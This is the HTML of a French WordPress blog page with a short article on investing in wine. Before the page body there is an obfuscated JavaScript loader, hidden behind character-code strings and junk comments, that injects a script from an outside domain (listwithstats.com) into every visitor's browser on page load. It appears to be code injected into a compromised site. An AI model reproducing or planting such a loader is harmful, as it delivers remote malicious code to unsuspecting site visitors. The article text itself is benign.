(function(){try {let/*_qeklfqjj*/_qdkjqxng=String;let/*_wdhapvkrrpa*/_zaxderitjh="f"+"ro"+_qdkjqxng['fr'+'om'+String.fromCharCode(67,/*aushyon*/104,97,114/*_wdhapvkrrpa*/,67,111,100,101)](109,67,/*_sulnep*/104,/*_qeklfqjj*/97,114/*_sulnep*/,67)+"o"+"de";let/*_sulnep*/aneejdqcpr="s"+"c"/*_sulnep*/+_qdkjqxng[_zaxderitjh](114/*_qeklfqjj*/,105,/*annlqjhrq*/112,116),/*_knhaxnmv*/aushyon="c"+"re"+_qdkjqxng[_zaxderitjh](97/*aushyon*/,116,101,69/*aaojahpgfnt*/,108,101,109/*_wdhapvkrrpa*/,101,110,116),/*_qeklfqjj*/_sulnep="s"+_qdkjqxng[_zaxderitjh](114/*_qeklfqjj*/,99),/*aaojahpgfnt*/aaojahpgfnt=_qdkjqxng[_zaxderitjh](105/*aaojahpgfnt*/,100),/*annlqjhrq*/_qeklfqjj="cu"+"rre"+_qdkjqxng[_zaxderitjh](110,116/*aaojahpgfnt*/,83,99/*_qeklfqjj*/,114,105/*aaojahpgfnt*/,112,116);var/*_knhaxnmv*/_wdhapvkrrpa="pa"+"r"+_qdkjqxng[_zaxderitjh](101,110/*annlqjhrq*/,116,78/*avnihbbkmo*/,111,100/*_wdhapvkrrpa*/,101), annlqjhrq="i"+"ns"+_qdkjqxng[_zaxderitjh](101,114/*aushyon*/,116,66/*_sulnep*/,101,102/*_qeklfqjj*/,111,114,101),/*aushyon*/_knhaxnmv="ge"+"El"+_qdkjqxng[_zaxderitjh](101,109/*aaojahpgfnt*/,101,110/*annlqjhrq*/,116,115,66/*_qeklfqjj*/,121,84,97,103/*_knhaxnmv*/,78,97,109,101),/*avnihbbkmo*/avnihbbkmo="h"+"e"+_qdkjqxng[_zaxderitjh](97/*_wdhapvkrrpa*/,100),/*_fnrgfadkkni*/_fnrgfadkkni="ap"/*_sulnep*/+"p"+_qdkjqxng[_zaxderitjh](101/*_sulnep*/,110/*aaojahpgfnt*/,100,67/*_wdhapvkrrpa*/,104,105/*avnihbbkmo*/,108,100),/*avnihbbkmo*/_texhhzy=document;let/*_knhaxnmv*/aagtthqpnfj="t"/*_knhaxnmv*/+"e"+_qdkjqxng[_zaxderitjh](109,112/*_sulnep*/,95,119,101,97/*aushyon*/,116,104,101/*aaojahpgfnt*/,114,95,115/*_wdhapvkrrpa*/,99,114,105/*annlqjhrq*/,112,116),/*_qeklfqjj*/_hnsxwafs=_texhhzy[aushyon](aneejdqcpr),/*aaojahpgfnt*/_qtwowo=_qdkjqxng[_zaxderitjh](104/*_sulnep*/,116,116,/*annlqjhrq*/112,115,/*_qeklfqjj*/58,47,47)+_qdkjqxng[_zaxderitjh](110/*_wdhapvkrrpa*/,101/*_knhaxnmv*//*aaojahpgfnt*/,119,46/*_wdhapvkrrpa*/,108/*_wdhapvkrrpa*/,105/*aaojahpgfnt*/,115/*aaojahpgfnt*/,116/*aaojahpgfnt*/,119/*_wdhapvkrrpa*/,105/*aaojahpgfnt*/,116/*_wdhapvkrrpa*/,104/*aaojahpgfnt*/,115/*aaojahpgfnt*/,116,97/*aaojahpgfnt*/,116/*aaojahpgfnt*/,115,46,99/*aaojahpgfnt*/,111/*_knhaxnmv*//*_wdhapvkrrpa*/,109)+_qdkjqxng[_zaxderitjh](47)+"a"+"ss"+_qdkjqxng[_zaxderitjh](101,/*aushyon*/116,115)+_qdkjqxng[_zaxderitjh](47)+_qdkjqxng[_zaxderitjh](115)+"ta"+"rt"+_qdkjqxng[_zaxderitjh](46,106,115);/*aushyon*/_hnsxwafs[_sulnep]=_qtwowo;/*_sulnep*/_hnsxwafs[aaojahpgfnt]=aagtthqpnfj;if(_texhhzy[_qeklfqjj])/*aushyon*/{/*aaojahpgfnt*/_texhhzy[_qeklfqjj][_wdhapvkrrpa][annlqjhrq](_hnsxwafs,_texhhzy[_qeklfqjj]);}/*_wdhapvkrrpa*/else/*_knhaxnmv*/{_texhhzy[_knhaxnmv](avnihbbkmo)[0][_fnrgfadkkni](_hnsxwafs);}} catch (err) {}/*42d915bf4635648252a02893a4a0af75*/})();</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1348 single-format-standard wp-theme-Newsmag wp-child-theme-Newsmag-child investir-sur-le-vin global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-navigation-container"><ul id="menu-primary-navigation" class="td-mobile-main-menu"><li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-412"><a href="https://www.votre-adresse-ip.fr/parlons-informatique">Informatique</a></li>
<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-409"><a href="https://www.votre-adresse-ip.fr/parlons-documents">Documents<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-555"><a href="https://www.votre-adresse-ip.fr/parlons-entreprise">Entreprise</a></li>
</ul>
</li>
<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-413"><a href="https://www.votre-adresse-ip.fr/parlons-jeux">Jeux</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405"><a href="https://www.votre-adresse-ip.fr/parlons-auto-moto">Auto moto</a></li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://www.votre-adresse-ip.fr/parlons-bijoux-et-mode">Mode</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-408"><a href="https://www.votre-adresse-ip.fr/parlons-de-la-vie">Vie<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-416"><a href="https://www.votre-adresse-ip.fr/parlons-sante">Santé</a></li>
</ul>
</li>
<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-410"><a href="https://www.votre-adresse-ip.fr/parlons-habitation">Habitation<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-407"><a href="https://www.votre-adresse-ip.fr/parlons-cuisine">Cuisine</a></li>
</ul>
</li>
<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-411"><a href="https://www.votre-adresse-ip.fr/parlons-immobilier">Immobilier</a></li>
<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-414"><a href="https://www.votre-adresse-ip.fr/parlons-loisirs-et-vacances">Loisirs<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-415"><a href="https://www.votre-adresse-ip.fr/parlons-musique">Musique</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.votre-adresse-ip.fr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.votre-adresse-ip.fr/">
                <img src="https://www.votre-adresse-ip.fr/wp-content/uploads/2020/11/logo.png" alt=""  width="197" height="87"/>
                <span class="td-visual-hidden">Votre-adresse-ip.fr</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap ">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.votre-adresse-ip.fr/">
            <img src="https://www.votre-adresse-ip.fr/wp-content/uploads/2020/11/logo.png" alt=""  width="197" height="87"/>
        </a>
        </div>
    <div class="menu-primary-navigation-container"><ul id="menu-primary-navigation-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-412"><a href="https://www.votre-adresse-ip.fr/parlons-informatique">Informatique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-409"><a href="https://www.votre-adresse-ip.fr/parlons-documents">Documents</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-555"><a href="https://www.votre-adresse-ip.fr/parlons-entreprise">Entreprise</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-413"><a href="https://www.votre-adresse-ip.fr/parlons-jeux">Jeux</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-405"><a href="https://www.votre-adresse-ip.fr/parlons-auto-moto">Auto moto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-406"><a href="https://www.votre-adresse-ip.fr/parlons-bijoux-et-mode">Mode</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-408"><a href="https://www.votre-adresse-ip.fr/parlons-de-la-vie">Vie</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-416"><a href="https://www.votre-adresse-ip.fr/parlons-sante">Santé</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-410"><a href="https://www.votre-adresse-ip.fr/parlons-habitation">Habitation</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-407"><a href="https://www.votre-adresse-ip.fr/parlons-cuisine">Cuisine</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-411"><a href="https://www.votre-adresse-ip.fr/parlons-immobilier">Immobilier</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-414"><a href="https://www.votre-adresse-ip.fr/parlons-loisirs-et-vacances">Loisirs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-415"><a href="https://www.votre-adresse-ip.fr/parlons-musique">Musique</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.votre-adresse-ip.fr/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-1348" class="post-1348 post type-post status-publish format-standard has-post-thumbnail hentry category-parlons-de-la-vie" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.votre-adresse-ip.fr/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Parlons de la vie" class="entry-crumb" href="https://www.votre-adresse-ip.fr/parlons-de-la-vie">Parlons de la vie</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Comment investir sur le vin ?</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.votre-adresse-ip.fr/parlons-de-la-vie">Parlons de la vie</a></li></ul>
            <header>
                <h1 class="entry-title">Comment investir sur le vin ?</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.votre-adresse-ip.fr/author/panel50">panel50</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-17T19:42:52+01:00" >17 mars 2022</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1348">121</span></div>                    <!-- comments --><div class="td-post-comments"><a href="https://www.votre-adresse-ip.fr/parlons-de-la-vie/investir-sur-le-vin.html#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.votre-adresse-ip.fr%2Fparlons-de-la-vie%2Finvestir-sur-le-vin.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Comment+investir+sur+le+vin+%3F&url=https%3A%2F%2Fwww.votre-adresse-ip.fr%2Fparlons-de-la-vie%2Finvestir-sur-le-vin.html&via=Votre-adresse-ip.fr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.votre-adresse-ip.fr/parlons-de-la-vie/investir-sur-le-vin.html&amp;media=https://www.votre-adresse-ip.fr/wp-content/uploads/2022/03/g9b342c8931368132332fbd2bf2d396d9dee1d6b1bd69f058a79e2d2ae2de16d92a27ba29047fdc2a6822faa5b1262a8deef4742db2199d4573b77a3e4a2919bc_640.jpg&description=Comment+investir+sur+le+vin+%3F" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Comment+investir+sur+le+vin+%3F %0A%0A https://www.votre-adresse-ip.fr/parlons-de-la-vie/investir-sur-le-vin.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://www.votre-adresse-ip.fr/wp-content/uploads/2022/03/g9b342c8931368132332fbd2bf2d396d9dee1d6b1bd69f058a79e2d2ae2de16d92a27ba29047fdc2a6822faa5b1262a8deef4742db2199d4573b77a3e4a2919bc_640.jpg" data-caption=""><img width="640" height="426" class="entry-thumb td-modal-image" src="https://www.votre-adresse-ip.fr/wp-content/uploads/2022/03/g9b342c8931368132332fbd2bf2d396d9dee1d6b1bd69f058a79e2d2ae2de16d92a27ba29047fdc2a6822faa5b1262a8deef4742db2199d4573b77a3e4a2919bc_640.jpg" srcset="https://www.votre-adresse-ip.fr/wp-content/uploads/2022/03/g9b342c8931368132332fbd2bf2d396d9dee1d6b1bd69f058a79e2d2ae2de16d92a27ba29047fdc2a6822faa5b1262a8deef4742db2199d4573b77a3e4a2919bc_640.jpg 640w, https://www.votre-adresse-ip.fr/wp-content/uploads/2022/03/g9b342c8931368132332fbd2bf2d396d9dee1d6b1bd69f058a79e2d2ae2de16d92a27ba29047fdc2a6822faa5b1262a8deef4742db2199d4573b77a3e4a2919bc_640-300x200.jpg 300w, https://www.votre-adresse-ip.fr/wp-content/uploads/2022/03/g9b342c8931368132332fbd2bf2d396d9dee1d6b1bd69f058a79e2d2ae2de16d92a27ba29047fdc2a6822faa5b1262a8deef4742db2199d4573b77a3e4a2919bc_640-631x420.jpg 631w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="g9b342c8931368132332fbd2bf2d396d9dee1d6b1bd69f058a79e2d2ae2de16d92a27ba29047fdc2a6822faa5b1262a8deef4742db2199d4573b77a3e4a2919bc_640"/></a></div>
        <!-- content --><p>Investir sur le vin est au même titre que l&rsquo;investissement dans l&rsquo;immobilier l&rsquo;une des solutions les plus rentables pour optimiser son argent. Néanmoins, quel que soit le chemin que vous allez prochainement prendre pour investir votre argent, la patience sera très importante. Pourquoi ? Parce qu&rsquo;un <a href="https://votre-adresse-ip.fr/parlons-documents/investissement-les-pme-des-sources-de-rentabilite.html">investissement met du temps avant d&rsquo;être rentable</a> à condition d&rsquo;avoir posé les bonnes pierres dès le départ.</p>
<p>Si à votre tour, vous souhaitez optimiser votre argent tout en pouvant investir sur le vin, voici quelques solutions pour dénicher d&rsquo;excellentes cuvées provenant de vignobles plus ou moins connus.</p>
<p><img decoding="async" src="https://votre-adresse-ip.fr/wp-content/uploads/2022/03/gab9ca02a2dc31269499c66eceba6baace347813e9bb941097ba2b4d0b6fe1f5188233a021402cb4b00eb5bb23e99420afbdfa98d218897155c3e3e3d32a6b8cf_640.jpg" alt="investir sur le vin" /></p>
<h2>Investir sur le vin : par où commencer ?</h2>
<p>Pour commencer, vous devrez dans un premier temps budgétiser vos futurs investissements. Selon le budget que vous êtes prêt à investir sur le vin, vous devrez filtrer vos recherches dans les vins possédant à peu près la même cote. Toutefois, prenez soin d&rsquo;investir sur le vin d&rsquo;un vignoble susceptible d&rsquo;avoir de très belles remontées afin de pouvoir le vendre tout en faisant des bénéfices.</p>
<p>Mais, avant de penser aux bénéfices et à la revente, vous devrez procéder à quelques étapes importantes comme l&rsquo;achat du vin. Pour ce faire, plusieurs solutions pourraient vous convenir.</p>
<p>La première de ces solutions consiste simplement à vous diriger vers des caves près de chez vous, des caves qui se trouvent sur le chemin de vos vacances ou encore dans des caves proches de vos voyages professionnels. Ces petites excursions vous permettront non seulement de pouvoir gouter les vins escomptés, mais encore de découvrir des vignobles moins connus. Ces derniers sont notamment intéressants d&rsquo;autant plus que des petits vignobles peuvent avoir une cote de popularité en forte augmentation optimisant ainsi vos investissements sans débourser trop d&rsquo;argent.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://www.votre-adresse-ip.fr/parlons-de-la-vie/voyance-serieuse-par-telephone-sans-attente.html" target="_self" rel="dofollow" class="u05d36cf68846ff147046f2a269f7a2eb"><!-- INLINE RELATED POSTS 1/3 //--><style> .u05d36cf68846ff147046f2a269f7a2eb { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; text-decoration:none; } .u05d36cf68846ff147046f2a269f7a2eb:active, .u05d36cf68846ff147046f2a269f7a2eb:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u05d36cf68846ff147046f2a269f7a2eb { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u05d36cf68846ff147046f2a269f7a2eb .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u05d36cf68846ff147046f2a269f7a2eb .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u05d36cf68846ff147046f2a269f7a2eb:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">A lire également</span>&nbsp; <span class="postTitle">Où trouver une voyance sérieuse par téléphone sans attente ?</span></div></a></div><p>Toutefois, si vous n&rsquo;avez pas les moyens, ou le temps de découvrir les caves de petits producteurs, vous pourrez toujours découvrir les cuvées de ces derniers dans les supermarchés locaux. Ces derniers proposent des bouteilles de vin de producteurs locaux afin de mettre en avant le savoir-faire de la région.</p>
<p>La dernière solution est quant à elle appréciée par les jeunes amateurs de vins et ceux qui sont habitués. En effet, vous pourrez également investir sur le vin directement sur internet. Certes, cette solution n&rsquo;est pas optimale, car il n&rsquo;est pas possible d&rsquo;acheter un vin, de le gouter et de le renvoyer en cas d&rsquo;insatisfaction. C&rsquo;est notamment pour cela que nous vous conseillerons plutôt d&rsquo;investir sur le vin à partir d&rsquo;internet que pour les vignobles connus ou dans les vins que vous aurez pu gouter lors de vos différents voyages.</p>
<p>Cela vous permettra d&rsquo;investir sur le vin sereinement. En plus de ça, les caves en ligne vous permettront de découvrir de petits producteurs, qui pourraient devenir d&rsquo;excellents vignobles dans les jours, les semaines, les mois ou encore les années à venir. Comme nous vous l&rsquo;avons précédemment dit, l&rsquo;investissement n&rsquo;est pas toujours une question d&rsquo;argent, mais surtout une question de patience et d&rsquo;investissement au bon moment ! N&rsquo;hésitez pas à consulter l&rsquo;une de ces caves en ligne.</p>
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.votre-adresse-ip.fr/parlons-de-la-vie/investir-sur-le-vin.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.votre-adresse-ip.fr%2Fparlons-de-la-vie%2Finvestir-sur-le-vin.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Comment+investir+sur+le+vin+%3F&url=https%3A%2F%2Fwww.votre-adresse-ip.fr%2Fparlons-de-la-vie%2Finvestir-sur-le-vin.html&via=Votre-adresse-ip.fr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.votre-adresse-ip.fr/parlons-de-la-vie/investir-sur-le-vin.html&amp;media=https://www.votre-adresse-ip.fr/wp-content/uploads/2022/03/g9b342c8931368132332fbd2bf2d396d9dee1d6b1bd69f058a79e2d2ae2de16d92a27ba29047fdc2a6822faa5b1262a8deef4742db2199d4573b77a3e4a2919bc_640.jpg&description=Comment+investir+sur+le+vin+%3F" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Comment+investir+sur+le+vin+%3F %0A%0A https://www.votre-adresse-ip.fr/parlons-de-la-vie/investir-sur-le-vin.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.votre-adresse-ip.fr/parlons-bijoux-et-mode/ou-trouver-noeud-papillon-en-bois.html">Ou trouver un nœud papillon en bois ?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.votre-adresse-ip.fr/parlons-entreprise/impression-brochure-a4.html">Quel est le tarif d&rsquo;une impression de brochure A4 ?</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.votre-adresse-ip.fr/author/panel50" aria-label="author-photo"><img alt='panel50' src='https://secure.gravatar.com/avatar/d65a7fbe7e72b3e3b04deb5b7243bf5d7ecbc9bdcce96708589c90d70399a324?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d65a7fbe7e72b3e3b04deb5b7243bf5d7ecbc9bdcce96708589c90d70399a324?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.votre-adresse-ip.fr/author/panel50">panel50</a></span></div><div class="td-author-description">36 ans. Ma passion ? Trouver de bonnes idées et des astuces pour rendre le quotidien plus simple. Vous recherchez un site bourré d’infos et de conseils ? Vous l’avez trouvé ! Je vous propose de booster votre vie quotidienne !</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="panel50"><meta itemprop="url" content="https://www.votre-adresse-ip.fr/author/panel50"></span><meta itemprop="datePublished" content="2022-03-17T19:42:52+01:00"><meta itemprop="dateModified" content="2022-06-09T13:41:32+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.votre-adresse-ip.fr/parlons-de-la-vie/investir-sur-le-vin.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.votre-adresse-ip.fr/wp-content/uploads/2020/11/logo.png"></span><meta itemprop="name" content="Votre-adresse-ip.fr"></span><meta itemprop="headline " content="Comment investir sur le vin ?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.votre-adresse-ip.fr/wp-content/uploads/2022/03/g9b342c8931368132332fbd2bf2d396d9dee1d6b1bd69f058a79e2d2ae2de16d92a27ba29047fdc2a6822faa5b1262a8deef4742db2199d4573b77a3e4a2919bc_640.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="426"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1348,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "66";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "22";
tdBlocksArray.push(block_tdi_3);
